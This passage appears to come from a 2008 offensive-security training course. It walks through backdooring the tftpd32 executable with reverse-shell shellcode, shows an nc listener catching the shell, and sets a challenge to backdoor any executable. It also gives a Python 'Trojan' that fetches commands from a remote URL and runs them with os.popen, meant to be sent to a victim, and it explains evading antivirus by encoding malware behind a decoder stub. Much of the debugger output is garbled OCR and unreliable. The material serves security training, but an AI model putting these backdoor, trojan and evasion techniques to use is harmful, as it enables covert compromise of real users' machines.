

We'll pad our shellcode with register saving commands, so as to attempt to preserve stack state for the rest of the execution of tftpd32.exe. Once we pop our registers back to place, we'll want to reintroduce the original instructions we overwrote with our hijack commands. For easier reference this was the original instruction we overwrote:

0041135E t> \$ E8 7BA40000 CALL tftpd32.0041B7DE

Our resulting completed shellcode would look like this:

045f53ffd6ffd0

| PUSHAD                | # Save the register values                           |
|-----------------------|------------------------------------------------------|
| PUSHFD                | # Save the flag values                               |
| reverse shell shell   | lcode                                                |
| align stack           | # Align ESP with where we saved our stack registers! |
| POPFD                 | # Restore the original register values               |
| POPAD                 | # Restore the original flag values                   |
| CALL tftpd32.0041B7DE | # The first instruction we overwrote (hijack)        |
| JMP 00411363          | #Jump to the command that was to be executed next.   |

Once our shellcode is pasted into Olly we save the changes to a new binary tftpd32-mod2.exe.

In theory, once this file is executed, it should send a reverse shell to 127.0.0.1 on port 4321, and run tftpd32. However, once we try this, we see that tftpd32.exe is executed only after the shell is exited.



We're almost there!

## **Solving Problems**

We now need to find out why tftpd32.exe is executed only after the shell is exited. As we single step through the shellcode execution via breakpoints, we notice that the problematic function is WaitForSingleObject.

www.offensive-security.com CollyDbg - tftpd32-mod2.exe - [CPU - main thread, module tftpd32-] - 🗆 × C File View Debug Options Window Help \_ 8 × 비서 된다. → → / K B Running 🗁 🗣 🗲 L E M T W H C CALL EAX PUSH CE05D9AD 004460F8 ٠ Registers (FPU) 68 ADD905CE 53 PUSH PUSH 004460FA EAX 76557730 kernel32.WaitForSingleObje ECX 76528280 kernel32.76528280 EDX 00200918 004460FF FBX FFD6 6A FF FF37 CALL PUSH PUSH 00446100 ESI 00446102 00446104 0012FE4 0012FE4 0012FF4C ASCII "cmd" 0044600B tftpd32-.0044600B EBX ESP DWORD PTR DS: LEL EAX 00446106 00446108 FFDØ CALL EBP 0012FF4C ESI 0044600B EDI 0012FF3C 68 E779C679 FF75 04 FFD6 FF77 FC 79C679E7 PUSH 0044610D 00446110 SS: LEE ESI DWORD PTR DS: LEL CALL 00446112 00446115 00446117 EIP PUSH 00446106 tftpd32-.00446106 **FFDØ** EAX SF048AF0 C 1 P 0 P 0 P 0 P 0 P 0 P 0 D 0 D 0 ES 0023 32bit 0(FFFFFFF) CS 001B 32bit 0(FFFFFFFF) SS 0023 32bit 0(FFFFFFF) DS 0023 32bit 0(FFFFFFF) FS 003B 32bit 7FFDF000(FFF) FS 003B 32bit 7FFDF000(FFF) COLL CALL EAX PUSH SF048AFI PUSH EBX CALL ESI CALL EAX ADD ESP,0A0 CALL tftpd32-JMP tftpd32-68 F08A045F 53 0044611C 0044611D FFD6 FFD0 FFD0 81C4 A0000000 E8 B256FDFF E9 32B2FCFF 0044611F 00446121 00446127 0044612C GS 0000 NULL -.0041B70 .00411363 LastErr ERROR\_SUCCESS (00000000) ADD BYTE PTR DS:LEAX ADD BYTE PTR DS:LEAX ADD BYTE PTR DS:LEAX ADD BYTE PTR DS:LEAX ADD BYTE PTR DS:LEAX ADD BYTE PTR DS:LEAX DS: CEAX DS: CEAX DS: CEAX 00446131 0000 00446133 00446135 00446137 00446139 EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G) 0000 0000 STØ ST1 ST2 ST3 ST4 ST5 ST6 empty 0.0 aaaa empty 0.0 empty 0.0 empty 0.0 empty 0.0 empty 0.0 empty 0.0 0000 • • EAX=76557730 (kernel32.WaitForSingleObject) empty 0.0 0012FEE4 FFFFFFF Address Hex dump ASCII \* FF 00 00 02 00 04 00 06 00 08 00 35 00 35 00429000 00429010 01 00 00 00 FF 00 00 00 0... 00 00 00 00 00 48 20 10 F8 D0 01 04 29 29 28 28 28 00 42 42 42 42 00 0...8)B. ♥...)B. ↓...♦)B. •...§(B. 00 58 00 20 00 04 00 E8 00 D0 00 A4 29 29 29 28 28 28 0012FEEC 00 00 00 00 00 00 00 00 00 Ōī. ØЙ ØЙ 03 05 07 0012FEF0 0012FEF4 CE05D9AI 00429020 ŏŏ ŏŏ 16B3EE7 00429030 00429040 00 00 00 00 0012FEF8 00000004 0012FEFC 0012FF00 0000000 ....<sup>⊥</sup>(B. ▼ 00429050 09 00 36 00 00 00 00 00 æ. ۲ •[□ ۲ **4** 

A quick search in Google reveals the function parameters:

DWORD WINAPI WaitForSingleObject( \_\_\_in HANDLE hHandle,

Ę

ecu

\_\_in DWORD dwMilliseconds

);



Take a good look at the timing mechanism:

dwMilliseconds

The time-out interval, in milliseconds. The function returns if the interval elapses, even if the object's state is nonsignaled. If dwMilliseconds is zero, the function tests the object's state and returns immediately. If dwMilliseconds is INFINITE, the function's time-out interval never elapses.

In our situation, the value -1 signifies INFINITY. So the execution of tftpd32.exe will wait "infinitely" until execution flow is returned from our shell. We need to change this value from -1 to 0.

| 🔆 OllyDb                                                                                                    | g - tftpd32-mod2.                                                                                                    | exe - [CPU - main thread, module tftpd32-]                                                                                                    | _ 🗆 🗵                                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File                                                                                                    | /iew Debug Optio                                                                                                    | ns Window Help                                                                                                    | _ 8 ×                                                                                                   |
| Running                                                                                                    | 🗁 📢 🗙 🕨                                                                                                    | · II • · · · · · · · · L E M T W H C                                                                                                    | / K B                                                                                                   |
| 004460F4<br>004460F5<br>004460F6<br>004460F7<br>004460F8<br>004460F8<br>004460F8<br>00446102<br>00446102<br>00446102<br>00446102<br>00446112<br>00446112<br>00446112<br>00446112<br>00446112<br>00446112<br>00446112<br>00446112<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121<br>00446121 | 51<br>55<br>51<br>FFD0<br>68 ADD905CE<br>53<br>FFD6<br>6A 00<br>FF37<br>FFD0<br>68 E779C679<br>FF75 04<br>FFD7 FC<br>FFD0<br>68 F08A045F<br>53<br>FFD0<br>81C4 A0000000<br>81C4 A0000000<br>81C4 A0000000<br>FFD0<br>81C4 FFD0<br>81C4 A0000000<br>81C4 A00000000<br>FFD0<br>81C4 A00000000<br>81C4 A000000000000000000000000000000000000                                                                                                    | PUSH ECX       Registers (FPU)         PUSH ECX       EAX 7655730 kernel32.WaitFors         PUSH ECX       EAX 7655730 kernel32.WaitFors         PUSH ECX       00240918         CALL EAX       POSH CeoSD9AD         PUSH EEX       00240918         PUSH EAX       00212FE4         PUSH DWORD PTR DS:LEI       EIP 0012FF4C ASCII "ond"         CALL EAX       PUSH 00020 FTR DS:LEI         CALL EAX       PUSH DWORD PTR DS:LEI         CALL EAX       PUSH DWORD PTR DS:LEI         CALL EAX       PUSH SF048AF0         PUSH EBX       CALL EAX         CALL EAX       CALL EAX         PUSH DWORD PTR DS:LEI       C 0 ES 0023 32bit 0(FFFFFFFF)         PUSH DWORD PTR DS:LEI       C 0 DS 0023 32bit 0(FFFFFFFF)         PUSH DWORD PTR DS:LEI       C 0 S 0023 32bit 0(FFFFFFFFF)         CALL EAX       D 0         CALL EAX       D 0         CALL EAX       D 0         CALL EAX       D 0         ADD ESP,0A0       CALL FTtpd3200411365         ADD BYTE PTR DS:LEAX       ST0 empty 0.0         ST3 empty 0.0       ST3 empty 0.0         ST4 empty 0.0       ST6 empty 0.0         ST6 empty 0.0       ST6 empty 0.0 | ;[ngleObjed<br>}<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;;<br>;           |
| Address<br>00429000<br>00429010<br>00429020<br>00429020<br>00429030<br>00429030<br>00429050<br>00429050                                                                                                    | Hex         dump           01         00         00         00         FF         F           01         00         00         00         00         FF         F           01         00         00         00         00         00         20         2           03         00         00         00         00         20         2           05         00         00         00         00         04         2           07         00         00         00         00         00         28         2           36         00         00         00         00         00         00         24         0           36         00         00         00         00         00         04         0 | PSCII       0012FE4         9 42 00       00 00 00 00 48 29 42 00       08)B.         9 42 00 02 00 00 00 10 29 42 00       08)B.       0012FEEC         9 42 00 06 00 00 00 F8 28 42 00      9B.       0012FEF4         9 42 00 06 00 00 00 F8 28 42 00      9B.       0012FEF4         9 42 00 06 00 00 00 F8 28 42 00      9B.       0012FEF4         9 42 00 06 00 00 00 F8 28 42 00      9B.       0012FEF4         0012FEF8                                                                                                    | 000000A<br>FFFFFFF<br>7651000<br>CE05D9AI<br>1683FE7:<br>000000044<br>00000004<br>000000004<br>00000000 |

We'll save our changes to the file (tftpd-mod3.exe).



We should be all set now. All that's left to do, is set our Netcat listener on port 4321, and double click our modified tftpd32-mod3.exe file.

| offsec        | Internet                                                                              |                                                                                                    |                                          |
|---------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
|               |                                                                                       |                                                                                                    |                                          |
|               | C:\Users\offse<br>listening on [<br>connect to [12<br>Microsoft Wind<br>Copyright (c) | c>nc -lvp 4321<br>any] 4321<br>7.0.0.1] from offsec-PC [127.0.0.1] 49<br>ows [Version 6.0.6000]<br>2006 Microsoft Corporation. All right | 184<br>s reserved.                       |
| Computer      | C:\Users\offse                                                                        | c\Desktop>                                                                                                    |                                          |
|               |                                                                                       |                                                                                                    |                                          |
|               |                                                                                       | 🎨 Tftpd32 by Ph. Jounin                                                                                                    |                                          |
|               |                                                                                       | Current Directory C:\Users\offsec\Desktop                                                                                                | Browse                                   |
| Control Danol |                                                                                       | Server interfaces 192.168.240.135                                                                                                    | Show Dir                                 |
| Control Panel |                                                                                       | Tftp Server Tftp Client DHCP server Syslog server Log                                                                                    | g viewer                                 |
|               |                                                                                       | peer file start time p                                                                                                    | progress                                 |
| В2М           |                                                                                       |                                                                                                    |                                          |
|               |                                                                                       | 41                                                                                                    |                                          |
|               |                                                                                       |                                                                                                    |                                          |
| old           |                                                                                       | About Settings                                                                                                    | Help                                     |
|               |                                                                                       |                                                                                                    |                                          |
| 😂 Start 🛛 🔏   | 9 💫 💥 📰 🗍 🧾                                                                           | Untitled - Notepad 🛛 🖾 Administrator: C:\Windo                                                                                           | 💸 Tftpd32 by Ph. Jounin 🛛 🕸 🆓 🚯 12:17 PM |

The moral of the story here: NEVER run executables which come from untrusted sources!

## Challenge #3

Backdoor your favorite executable with a reverse shell.

© All rights reserved to Author Mati Aharoni, 2008



# Super Trojan [T]

**Question:** How many lines of code would it take to write a Trojan that is undetected by Antivirus, automatically detect and use configured proxies, be undetected by personal firewalls and have two way encrypted communications?

www.offensive-security

#### Answer: 15.

In the following module we will examine several interesting design concepts for custom Trojan horses. We will use python to develop the prototype Trojan, which can then be optimized and rewritten in assembly or C++.

Our main goal for this Trojan is to:

- 1. be undetected by AntiVirus Software
- 2. be able to bypass Personal Firewalls.
- 3. have encrypted two way communications
- 4. be able to identify and transparently use any configured proxies.

The pre-requisites seem harsh and perhaps too complex to deal with in the allotted time, however some creative thinking can pull us out of this mess.



#### Check the following Python code for Windows:

```
from time import sleep
import win32com.client
import os
ie = win32com.client.Dispatch("InternetExplorer.Application")
def download_url_with_ie(url):
    ie.Visible = 1 # make this 0, if you want to hide IE window
    ie.Navigate(url)
    if ie.Busy:
        sleep(5)
    text = ie.Document.body.innerHTML
    text = unicode(text)
    text = text.encode('ascii', 'ignore')
    return text
#
    ie.Quit()
#
    print text
while 1:
data=download_url_with_ie('https://www.offensivesecurity.com/trojan/client.php')
    print data
    os.popen(data)
    sleep(30)
```

In 15 lines of code, we have fulfilled three out of four requirements in our Trojan! Obviously, these 15 lines of code are very simplistic, and will not function as a fully working Trojan horse, however this template can be used as the stealthy "data transport agent" in our Trojan.

We can use Py2Exe to "compile" this python script into a win32 standalone binary, and send it to our victim.

Python supports an endless number of importable modules, such as HTTP modules, SSH client / server modules and even Microsoft Speech Engine modules...The possibilities in development are endless.

© All rights reserved to Author Mati Aharoni, 2008





# **Bypassing Antivirus Systems - More Olly games**

#### **The Theory**

This module is an extension of the previous one. It also deals with Olly, code execution and PE files. We'll be practicing and improving our Olly skills for further modules, and marking another "V" on our "Todo" list – Antivirus avoidance.

www.offensive-security.co

Most antivirus software use hard coded signature scanning as their primary scanning technology. This means that they attempt to identify malware by comparing a suspect file with a local "database" which contains short "signatures" of known files. If our suspect file matches one of these signatures, then it is flagged as a malicious file. Remember that antivirus software usually scans file on disk, not in memory.

A 1 byte change in right place in the binary file can often make the file undetected by AV software, however what impact would that one byte change have on the functionality of the file ? Would it still run and execute correctly? Probably not.

We need to find a way to change the file contents, without changing its functionality in order to bypass our average antivirus.

One way of achieving this is by encoding the file on disk, and have it decode back to its original content when executed in memory. We'll be hijacking the execution flow of out original detected malware (netcat bind shell clone, listening on port 99 by default) and redirect it into a small code cave – in a very similar matter to our last exercise. Rather than placing shellcode in our code cave as we did earlier, we will be planting a small decoder (stub). More about this later.

We will then encode part of the executable file, and save it to disk.

© All rights reserved to Author Mati Aharoni, 2008



Once the file is executed, it is loaded into memory. In memory, the execution flow will be hijacked to our stub. Our stub will then decode our previously encoded contents and then resume normal operations of the file.

The following simplified diagram shows the changes made to the binary file, while on disk.



So just to recap – our file is encoded on disk, and decodes itself after execution in memory. Our antivirus will hopefully not flag the encoded file on disk as malicious, as the binary content has changed.

© All rights reserved to Author Mati Aharoni, 2008

